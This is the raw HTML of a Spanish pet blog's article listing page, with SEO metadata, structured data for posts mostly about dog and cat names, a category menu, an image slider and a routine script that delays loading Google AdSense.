

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://especiespro.es/articulos/redefinir-el-valor-y-asequibilidad-dos-claves-para-2023/
body_size: 75992
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/especiespro-es.png"/>
	<link rel="apple-touch-icon" href="/images/especiespro-es.png"/>


    <!-- Title y Description -->

    <title>Perros, gatos y animales de compañia</title>

    <meta name="description" content="Todo sobre perros, gatos, mascotas y cachorros, trucos, guias, consejos, noticias e información">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://especiespro.es/articulos/redefinir-el-valor-y-asequibilidad-dos-claves-para-2023/">

    
    
    <link rel="next" href="https://especiespro.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Perros, gatos y animales de compañia">

    <meta property="og:description" content="Todo sobre perros, gatos, mascotas y cachorros, trucos, guias, consejos, noticias e información">

    <meta property="og:image" content="https://especiespro.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Perros, gatos y animales de compañia">

    <meta property="og:url" content="https://especiespro.es/">

    <meta property="og:site_name" content="especiespro.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Perros, gatos y animales de compañia">

    <meta name="twitter:description" content="Todo sobre perros, gatos, mascotas y cachorros, trucos, guias, consejos, noticias e información">

    <meta name="twitter:image" content="https://especiespro.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Perros, gatos y animales de compañia">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="especiespro.es">

	<meta name="mobile-web-app-title" content="especiespro.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://especiespro.es/#website", 
"url": "https://especiespro.es", 
"name": "especiespro.es", 
"description": "especiespro.es", 
"publisher": { "@id": "https://especiespro.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://especiespro.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "especiespro.es",

      "description": "especiespro.es",

      "url": "https:\/\/especiespro.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://especiespro.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "especiespro.es",

      "url": "https:\/\/especiespro.es",

      "logo": "https:\/\/especiespro.es\/assets\/logo.png",

      "description": "especiespro.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "especiespro.es",

      "description": "Todo sobre perros, gatos, mascotas y cachorros, trucos, guias, consejos, noticias e informaci\u00f3n",

      "url": "https:\/\/especiespro.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "especiespro.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/especiespro.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Nombres Mapuches para Perros","description":"Nombres Mapuches para Perros","image":"\/extern-imagesmascotasexoticasinfo\/nombres-mapuches-para-perros-mascotas-exoticas-base.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-mapuches-para-perros-"},{"@type":"NewsArticle","headline":"Nombres para Perros Machos de Color Blanco y Negro","description":"Nombres para Perros Machos de Color Blanco y Negro","image":"\/extern-imagesmascotasexoticasinfo\/nombres-para-perros-machos-de-color-blanco-y-negro-mascotas-exoticas-base.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-para-perros-machos-de-color-blanco-y-negro-"},{"@type":"NewsArticle","headline":"1000 Nombres para Gatos Machos","description":"1000 Nombres para Gatos Machos","image":"\/extern-imagesmascotasexoticasinfo\/1000-nombres-para-gatos-machos-mascotas-exoticas-base.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/1000-nombres-para-gatos-machos-"},{"@type":"NewsArticle","headline":"Nombres para Perros que Imponen","description":"Nombres para Perros que Imponen","image":"\/extern-imagesmascotasexoticasinfo\/nombres-para-perros-que-imponen-mascotas-exoticas-base.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-para-perros-que-imponen-"},{"@type":"NewsArticle","headline":"Nombre para Parejas de Gatos","description":"Nombre para Parejas de Gatos","image":"\/extern-imagesmascotasexoticasinfo\/nombre-para-parejas-de-gatos-mascotas-exoticas-base.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombre-para-parejas-de-gatos-"},{"@type":"NewsArticle","headline":"Nombres para Gatas de 3 Colores","description":"Nombres para Gatas de 3 Colores","image":"\/extern-imagesmascotasexoticasinfo\/nombres-para-gatas-de-3-colores-mascotas-exoticas-base.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-para-gatas-de-3-colores-"},{"@type":"NewsArticle","headline":"Nombres Mayas para Gatos","description":"Nombres Mayas para Gatos","image":"\/extern-imagesmascotasexoticasinfo\/nombres-mayas-para-gatos-mascotas-exoticas-base.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-mayas-para-gatos-"},{"@type":"NewsArticle","headline":"Nombres para Perros Hembras Color Negro","description":"Nombres para Perros Hembras Color Negro","image":"\/extern-imagesmascotasexoticasinfo\/nombres-para-perros-hembras-color-negro-mascotas-exoticas-base.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-para-perros-hembras-color-negro-"},{"@type":"NewsArticle","headline":"Nombres en Euskera para Gatos","description":"Nombres en Euskera para Gatos","image":"\/extern-imagesmascotasexoticasinfo\/nombres-en-euskera-para-gatos-mascotas-exoticas-base.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-en-euskera-para-gatos-"},{"@type":"NewsArticle","headline":"Nombres Quechuas para Perros","description":"Nombres Quechuas para Perros","image":"\/extern-imagesmascotasexoticasinfo\/nombres-quechuas-para-perros-mascotas-exoticas-base.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-quechuas-para-perros-"},{"@type":"NewsArticle","headline":"100 Nombres para Perros en Espa\u00f1ol","description":"100 Nombres para Perros en Espa\u00f1ol","image":"\/extern-imagesmascotasexoticasinfo\/100-nombres-para-perros-en-espanol-mascotas-exoticas-base.jpg","datePublished":"2025-11-25T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/100-nombres-para-perros-en-espa-ol-"},{"@type":"NewsArticle","headline":"Todo lo que siempre quiso saber sobre el sexo (de los gatos) y no se atrevi\u00f3 a preguntar","description":"Todo lo que siempre quiso saber sobre el sexo (de los gatos) y no se atrevi\u00f3 a preguntar","image":"\/externimages-gatos2\/todo-lo-que-siempre-quiso-saber-sobre-el-sexo-de-los-gatos-y-no-se-atrevio-a-preguntar-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","datePublished":"2025-10-19T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/todo-lo-que-siempre-quiso-saber-sobre-el-sexo-de-los-gatos-y-no-se-atrevi-a-preguntar-"},{"@type":"NewsArticle","headline":"\u00bfPueden los gatos drogarse al inhalar humo?","description":"\u00bfPueden los gatos drogarse al inhalar humo?","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/11\/cat-and-cigarette-compressed.jpg","datePublished":"2025-08-24T08:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/pueden-los-gatos-drogarse-al-inhalar-humo-"},{"@type":"NewsArticle","headline":"\u00bfQu\u00e9 tan inteligentes son los gatos?  La ciencia tiene una respuesta.","description":"\u00bfQu\u00e9 tan inteligentes son los gatos? La ciencia tiene una respuesta.","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/11\/intelligent-cat.jpg","datePublished":"2025-08-15T08:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/qu-tan-inteligentes-son-los-gatos-la-ciencia-tiene-una-respuesta-"},{"@type":"NewsArticle","headline":"Garrapatas en gatos: identificaci\u00f3n y tratamiento","description":"Garrapatas en gatos: identificaci\u00f3n y tratamiento","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/11\/itchy-cat-compressed.jpg","datePublished":"2025-08-13T08:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/garrapatas-en-gatos-identificaci-n-y-tratamiento-"},{"@type":"NewsArticle","headline":"\u00bfCu\u00e1les Son Las Razas De Gatos \u201cmal Llamados\u201d, Gatos Feos?","description":"\u00bfCu\u00e1les Son Las Razas De Gatos \u201cmal Llamados\u201d, Gatos Feos?","image":"\/extern-imagessoydegatoscom\/cuales-son-las-razas-de-gatos-mal-llamados-gatos-feos-raquo-soy-de-gatos-1.jpg","datePublished":"2025-08-06T08:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/cu-les-son-las-razas-de-gatos-mal-llamados-gatos-feos-"},{"@type":"NewsArticle","headline":"Lo que debes saber del conejo Rex","description":"Lo que debes saber del conejo Rex","image":"https:\/\/especiespro.es\/assets\/default-og.jpg","datePublished":"2025-07-02T07:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/lo-que-debes-saber-del-conejo-rex-"},{"@type":"NewsArticle","headline":"Nombres Mitol\u00f3gicos Femeninos para Perros","description":"Nombres Mitol\u00f3gicos Femeninos para Perros","image":"\/extern-imagesmascotasexoticasinfo\/nombres-mitologicos-femeninos-para-perros-mascotas-exoticas-base.jpg","datePublished":"2025-06-12T06:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-mitol-gicos-femeninos-para-perros-"},{"@type":"NewsArticle","headline":"Nombres para Perros Machos Color Blanco","description":"Nombres para Perros Machos Color Blanco","image":"\/extern-imagesmascotasexoticasinfo\/nombres-para-perros-machos-color-blanco-mascotas-exoticas-base.jpg","datePublished":"2025-06-12T06:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-para-perros-machos-color-blanco-"},{"@type":"NewsArticle","headline":"Nombres para Perros Agresivos Hembras","description":"Nombres para Perros Agresivos Hembras","image":"\/extern-imagesmascotasexoticasinfo\/nombres-para-perros-agresivos-hembras-mascotas-exoticas-base.jpg","datePublished":"2025-06-12T06:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-para-perros-agresivos-hembras-"},{"@type":"NewsArticle","headline":"Nombres Mitol\u00f3gicos para Gatos","description":"Nombres Mitol\u00f3gicos para Gatos","image":"\/extern-imagesmascotasexoticasinfo\/nombres-mitologicos-para-gatos-mascotas-exoticas-base.jpg","datePublished":"2025-06-12T06:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-mitol-gicos-para-gatos-"},{"@type":"NewsArticle","headline":"Nombres para Gatas Elegantes","description":"Nombres para Gatas Elegantes","image":"\/extern-imagesmascotasexoticasinfo\/nombres-para-gatas-elegantes-mascotas-exoticas-base.jpg","datePublished":"2025-06-12T06:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-para-gatas-elegantes-"},{"@type":"NewsArticle","headline":"Nombres para Perros Machos Raros","description":"Nombres para Perros Machos Raros","image":"\/extern-imagesmascotasexoticasinfo\/nombres-para-perros-machos-raros-mascotas-exoticas-base.jpg","datePublished":"2025-06-12T06:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/nombres-para-perros-machos-raros-"},{"@type":"NewsArticle","headline":"Fotos de Nombres para Perros","description":"Fotos de Nombres para Perros","image":"\/extern-imagesmascotasexoticasinfo\/fotos-de-nombres-para-perros-mascotas-exoticas-base.jpg","datePublished":"2025-06-12T06:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/especiespro.es\/fotos-de-nombres-para-perros-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=2659" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">especiespro.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/perros">perros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/gatos">gatos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercio">comercio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/alimentaci-n">alimentaci-n</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/acuariofilia">acuariofilia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/acuarios">acuarios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/salud">salud</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/tenencia-responsable">tenencia-responsable</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ventas">ventas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/mantenimiento">mantenimiento</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aves">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/marketing">marketing</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/bienestar">bienestar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peque-os-mam-feros">peque-os-mam-feros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/verano">verano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/legislaci-n">legislaci-n</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peluquer-a">peluquer-a</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/accesorios">accesorios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peluquer-a-canina">peluquer-a-canina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/complementos">complementos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/consejos">consejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comportamiento">comportamiento</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/protagonistas">protagonistas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/reptiles">reptiles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/abandono">abandono</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/adopci-n">adopci-n</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ferias">ferias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/higiene">higiene</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/snacks">snacks</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/acuario">acuario</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/iberzoo-propet">iberzoo-propet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/comercios">comercios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/estanques">estanques</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/viajar">viajar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/conejos">conejos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/cr-a">cr-a</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/navidad">navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/especies-invasoras">especies-invasoras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/terapia-asistida">terapia-asistida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/agua">agua</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peces">peces</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/camas">camas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/econom-a">econom-a</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/mascotas">mascotas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/aedpac">aedpac</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/madrid">madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/art-culos">art-culos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/nombres-para-perros">nombres-para-perros</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Perros, gatos y animales de compañia</h1>

    <p>Todo sobre perros, gatos, mascotas y cachorros, trucos, guias, consejos, noticias e información</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 2615 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="156" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/100-nombres-para-perros-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-en-espanol-mascotas-exoticas-base.jpg" alt="100 Nombres para Perros en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">100 Nombres para Perros en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-color-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-color-negro-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Color Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Color Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-parejas-de-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-parejas-de-gatos-mascotas-exoticas-base.jpg" alt="Nombre para Parejas de Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Parejas de Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-quechuas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-quechuas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Quechuas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Quechuas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-de-color-blanco-y-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-de-color-blanco-y-negro-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos de Color Blanco y Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos de Color Blanco y Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="400" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-cafe-claro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-cafe-claro-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Café Claro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Café Claro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-de-campo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-campo-mascotas-exoticas-base.jpg" alt="Nombres para Perros de Campo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros de Campo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-demonios-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-demonios-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Demonios para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Demonios para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-japoneses-para-perros-hembras-y-su-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-japoneses-para-perros-hembras-y-su-significado-mascotas-exoticas-base.jpg" alt="Nombres Japoneses para Perros Hembras y su Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Japoneses para Perros Hembras y su Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-golden-retriever-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-golden-retriever-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros Golden Retriever Hembra" loading="lazy" async itemprop="contentUrl"/>
